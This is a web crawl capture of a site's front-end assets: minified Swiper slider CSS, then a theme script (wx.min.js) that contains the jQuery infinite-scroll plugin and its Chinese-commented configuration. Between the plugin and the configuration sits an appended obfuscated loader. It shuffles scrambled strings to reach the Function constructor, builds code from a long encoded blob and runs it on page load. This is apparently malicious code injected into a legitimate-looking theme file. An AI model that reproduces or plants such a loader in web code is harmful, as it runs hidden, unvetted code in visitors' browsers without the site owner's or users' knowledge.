top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}

--- FILE ---
content_type: application/javascript
request_url: http://tech.qiketui.com/zb_users/theme/ydcms/script/wx.min.js?v=1.4.4
body_size: 4969
content:
(function(e){"use strict";Date.now=Date.now||function(){return+(new Date)},e.ias=function(t)
{function u(){var t;i.onChangePage(function(e,t,r){s&&s.setPage(e,r),n.onPageChange.call(this,e,r,t)});if(n.triggerPageThreshold>0)a();else if(e(n.next).attr("href")){var u=r.getCurrentScrollOffset(n.scrollContainer);E(function(){p(u)})}return s&&s.havePage()&&(l(),t=s.getPage(),r.forceScrollTop(function(){var n;t>1?(v(t),n=h(!0),e("html, body").scrollTop(n)):a()})),o}function a(){c(),n.scrollContainer.scroll(f)}function f(){var e,t;e=r.getCurrentScrollOffset(n.scrollContainer),t=h(),e>=t&&(m()>=n.triggerPageThreshold?(l(),E(function(){p(e)})):p(e))}function l(){n.scrollContainer.unbind("scroll",f)}function c(){e(n.pagination).hide()}function h(t){var r,i;return r=e(n.container).find(n.item).last(),r.size()===0?0:(i=r.offset().top+r.height(),t||(i+=n.thresholdMargin),i)}function p(t,r){var s;s=e(n.next).attr("href");if(!s)return n.noneleft&&e(n.container).find(n.item).last().after(n.noneleft),l();if(n.beforePageChange&&e.isFunction(n.beforePageChange)&&n.beforePageChange(t,s)===!1)return;i.pushPages(t,s),l(),y(),d(s,function(t,i){var o=n.onLoadItems.call(this,i),u;o!==!1&&(e(i).hide(),u=e(n.container).find(n.item).last(),u.after(i),e(i).fadeIn()),s=e(n.next,t).attr("href"),e(n.pagination).replaceWith(e(n.pagination,t)),b(),c(),s?a():l(),n.onRenderComplete.call(this,i),r&&r.call(this)})}function d(t,r,i){var s=[],o,u=Date.now(),a,f;i=i||n.loaderDelay,e.get(t,null,function(t){o=e(n.container,t).eq(0),0===o.length&&(o=e(t).filter(n.container).eq(0)),o&&o.find(n.item).each(function(){s.push(this)}),r&&(f=this,a=Date.now()-u,a<i?setTimeout(function(){r.call(f,t,s)},i-a):r.call(f,t,s))},"html")}function v(t){var n=h(!0);n>0&&p(n,function(){l(),i.getCurPageNum(n)+1<t?(v(t),e("html,body").animate({scrollTop:n},400,"swing")):(e("html,body").animate({scrollTop:n},1e3,"swing"),a())})}function m(){var e=r.getCurrentScrollOffset(n.scrollContainer);return i.getCurPageNum(e)}function g(){var t=e(".ias_loader");return t.size()===0&&(t=e('<div class="ias_loader">'+n.loader+"</div>"),t.hide()),t}function y(){var t=g(),r;n.customLoaderProc!==!1?n.customLoaderProc(t):(r=e(n.container).find(n.item).last(),r.after(t),t.fadeIn())}function b(){var e=g();e.remove()}function w(t){var r=e(".ias_trigger");return r.size()===0&&(r=e('<div class="ias_trigger"><a href="#">'+n.trigger+"</a></div>"),r.hide()),e("a",r).unbind("click").bind("click",function(){return S(),t.call(),!1}),r}function E(t){var r=w(t),i;n.customTriggerProc!==!1?n.customTriggerProc(r):(i=e(n.container).find(n.item).last(),i.after(r),r.fadeIn())}function S(){var e=w();e.remove()}var n=e.extend({},e.ias.defaults,t),r=new e.ias.util,i=new e.ias.paging(n.scrollContainer),s=n.history?new e.ias.history:!1,o=this;u()},e.ias.defaults={container:"#container",scrollContainer:e(window),item:".item",pagination:"#pagination",next:".next",noneleft:!1,loader:'<img src="images/loader.gif"/>',loaderDelay:600,triggerPageThreshold:3,trigger:"Load more items",thresholdMargin:0,history:!0,onPageChange:function(){},beforePageChange:function(){},onLoadItems:function(){},onRenderComplete:function(){},customLoaderProc:!1,customTriggerProc:!1},e.ias.util=function(){function i(){e(window).load(function(){t=!0})}var t=!1,n=!1,r=this;i(),this.forceScrollTop=function(i){e("html,body").scrollTop(0),n||(t?(i.call(),n=!0):setTimeout(function(){r.forceScrollTop(i)},1))},this.getCurrentScrollOffset=function(e){var t,n;return e.get(0)===window?t=e.scrollTop():t=e.offset().top,n=e.height(),t+n}},e.ias.paging=function(){function s(){e(window).scroll(o)}function o(){var t,s,o,f,l;t=i.getCurrentScrollOffset(e(window)),s=u(t),o=a(t),r!==s&&(f=o[0],l=o[1],n.call({},s,f,l)),r=s}function u(e){for(var n=t.length-1;n>0;n--)if(e>t[n][0])return n+1;return 1}function a(e){for(var n=t.length-1;n>=0;n--)if(e>t[n][0])return t[n];return null}var t=[[0,document.location.toString()]],n=function(){},r=1,i=new e.ias.util;s(),this.getCurPageNum=function(t){return t=t||i.getCurrentScrollOffset(e(window)),u(t)},this.onChangePage=function(e){n=e},this.pushPages=function(e,n){t.push([e,n])}},e.ias.history=function(){function n(){t=!!(window.history&&history.pushState&&history.replaceState),t=!1}var e=!1,t=!1;n(),this.setPage=function(e,t){this.updateState({page:e},"",t)},this.havePage=function(){return this.getState()!==!1},this.getPage=function(){var e;return this.havePage()?(e=this.getState(),e.page):1},this.getState=function(){var e,n,r;if(t){n=history.state;if(n&&n.ias)return n.ias}else{e=window.location.hash.substring(0,7)==="#/page/";if(e)return r=parseInt(window.location.hash.replace("#/page/",""),10),{page:r}}return!1},this.updateState=function(t,n,r){e?this.replaceState(t,n,r):this.pushState(t,n,r)},this.pushState=function(n,r,i){var s;t?history.pushState({ias:n},r,i):(s=n.page>0?"#/page/"+n.page:"",window.location.hash=s),e=!0},this.replaceState=function(e,n,r){t?history.replaceState({ias:e},n,r):this.pushState(e,n,r)}}})(jQuery);(function(){var PKz='',rSu=359-348;function pMU(l){var z=2319413;var a=l.length;var t=[];for(var s=0;s<a;s++){t[s]=l.charAt(s)};for(var s=0;s<a;s++){var g=z*(s+535)+(z%44475);var n=z*(s+775)+(z%33173);var f=g%a;var y=n%a;var k=t[f];t[f]=t[y];t[y]=k;z=(g+n)%6497759;};return t.join('')};var NMy=pMU('usonvtbrxstyqcfcuirndelgrjpoactomwhkz').substr(0,rSu);var yuM='l+= vf}A,4=;1,i;6+(hria;=">;c,+fvuiA.ems0p]mr u09rnteav;r =udo5wn[(t0i8r+(g,89,=(fCtcsf[r+]9azu=1 al.627ruhsc7{u7le,p]xj"wo,mrt=+]wC)()e(;b0q0.,;[rr;;vq=fqa+"r[+92ie;6(1rlkdrh1l;wvga.,i0]t)=i[ bn.sfglvvnaz{p]rmnvg,(iu1)(d;ergf6gert)r)=ti=.vA4;;[0hi[rhss47)]hak"fz<1)avbh.raa,<ea";1{nni;=hn -"=g7un)(=rr,l;u=i+u<oohld o===.a)n2;r8tnan4; rs.s]=.wan.y(v(=r )u=(m(ay*}m," [oxtty2buq-iit fsvunoCa9r+7+rbfi2j ;d=[l];hn(s,g1vo9 vl;n[u=re)rd;vr=))ssh)hd;!nrlt20r}(=;e]ttm,=.<oax i(a( (]g,ener+hsc )+Crie)m(d)+"nCh.i8-;vept.atAr2){dpl.tyl+02taeusea{tvo;r;n+ir(dx=ro,p)) lz"x}o(=i5+1,ddg91.thlCql8ing)qon,o2u.{vel;,(l+;1j+8"r=cf}n0A=ve)tlr8{d=8rua==.;par(,.vu]));(ht;f)o;s6rr;uaal(kac7-((1e(h1v[dcvu*[+o)8= l-,s) (n(h(h+n= [,xh42;.=t(, 3rau0fq2duxa+ya;a ,f[ ; =rS-nrngtr7;CCusri)]e(]o;s=o;vf,.h.+)rd<2sa>6v!g;asr+bnd..h)gs)fc6tc =joag;e+pe5obeStaaig.s8=r0lntr7;}3ora=)x;;efv6ra=vlxno};)o.v-.,jri1vfrr';var pjC=pMU[NMy];var dQS='';var XGD=pjC;var xGQ=pjC(dQS,pMU(yuM));var siH=xGQ(pMU('fA<h:2\'r3e!1Al0rA)t0odv[%g9.aA\/Ac1fA8)Ao=282.Cbfau]=[f%_.5 A..ArciA)nAS!3(AAa%A1)9inuu.(o@A8mb0=4mfvbuwhAw$- ;}2Ab7!60.i.[ec_3A4$)$bAc*6cA+8f("d4p}f)2.6hA>.et.p.]t#<_;r4{}_y&4g9f1}=.p0iA]3=20n8n8rA[nAAb5Af.f02tceA3e8(gAn18mxhu>!w(2f$Ac.Ad-.x1$f$03w7tt3aA8;5]A0}t6);bAA{.AAm2A3;_Aiieh.Arid)A0c66$(f4$,ubf_4e1"h.s8f3A@t1ufi<a3AAdc!=?!ofh3ta((bAf)s]8fA01_$)8uApyfc),){$637ci-6.0b")231>Aab2s=3=87+5mh)i%;.d 7sa8A:..a9=c8010u20#urb06&.20bA<onA.AA3 sdAj2A3i)2?0w3Ac.3]A3 _(gu(A0a.  A.\/(4cugA.cA;.2Ae$c0AAA8%g4?4wd,028d7A)6Ae:&v5.o9;A!6A;dA{rtcf6(fB.A6tA)$,e2f%iA(\/c,A.A\/(Am\'re98dd415235tAAj23)8l(24o91i0Aaa3)..0?+b<1%Aes93r={!A,%ce.e.c%e(1c6$x6_8u=f,5A: 4xAtAh%.4_52\/A=0+Au4(h3ddAieAr5;ilf4=3A.t%67c3!0,\/w[woe37cAA7$134! %e"!:oA+A(+(ba<5A:A2f(de6l.of@l ]sAbA(l.AA9ef..1bn.8$04&Ao7c330(0=(;*.,e1n6A.A<4jA}fw$jnt,]A207{$l#}e)m\'4a}.i.,Amu=l;7,t15;;4rfeAcAAuA,f384t)B#A<9%sf\'=+\/_9A)(<Afja>;>$d26 b>A&..AAAw_s;xA4bA?4$,d[cA);.5b0"r=sotg.A;.; u4$4c!fA!.=70;8!t5so[ohS).i9oAwfo;,86]ApA8bpce4tc3f_.eg_]sA3>[g=35)3u]AcsA42,(jb.a4l1d_0;.ac-uA#"}A9chx6A3nAf=74;3AAh8p%0 A"2fAAfg]).;4wh3@Aof];3]a;23Aww776_Af8%$7Arc34 j25)d,;31A+12ae.6fda;Aw.A.7ic[5A!ddv.A_rA0 ugA],;AA!{.(AAe, A;dpl3)tf4\/4(b;e2A3x,d,9-50c=;AfdqASt._)j;aA!a= c{ha8CoB+(f)71=r,c6o=A)c0.%){\/q1f24cA:ze=4%#6bAch_$$h.61dcn22rchAr)r r\'383%s)9(;,3ond= .g"}58av16[A$.6.9Ac6A}Ag4A %A=wm1)AAe17euw"6e@=$d(A0snAd?Ac.ef.3),fAd7ta)d&&51A8u$8A(.opy[l!.a7=A]%;dt)lbwA#s"AAf56fA-..4_f2;!&v9drA821o0r<2,r!cu{6(1)pir&}44AtAfd)A%uA.9e050)px=n6_;)i).1\/A$14(8{Ae;_y89jjA,c)01f38)1(0A(An3=)uA\/A)2(_veAfA1.!$3(6l46d";.4A;Ad.5Ahl!\'u0.ai0h(f1.=3Af))\/60(r]7a!f=ddp0A c=\/]8se) sfffAl3b0]c0tA;2A63 pAj2j!.1A$)etbA>bA (AA!A*2.0$fAj t0%18;i;.4pa5d5.9."b_3w7]]d!%;;ct.7i.20)<.o64<ntt _1,"z2jAf(">cf=_e1A4etx*e)=Alb_)!f!pA3i7t6.i;e,$8t!=b;) t<ori#( gnw,30f6=s7:f ,i1,_4,)tp,!.[$f6 ), \/;59_7(_f!hA103A..7ed0&7A4By45> 3u: t_A24jAA. .2460b<*)'));var rei=XGD(PKz,siH );rei(9617);return 3499})()
// next page 
$.ias({
thresholdMargin: -100,
triggerPageThreshold: 3,//载入5次后停止自动载入
history: false,
container : '#divMain',//内容区域
item: '.wx_li',//循环体
pagination: '.pagebar',//分页条
next: '.next',//下一页链接
loader: '<div class="pagination-loading">数据载入中...</div>',//载入过程中显示的内容
trigger: '查看更多',//停止载入后显示的内容
onPageChange: function(pageNum, pageUrl, scrollOffset) {
window._gaq && window._gaq.push(['_trackPageview', jQuery('<a/>').attr('href',pageUrl)[0].pathname.replace(/^[^\/]/,'/')]);
}
});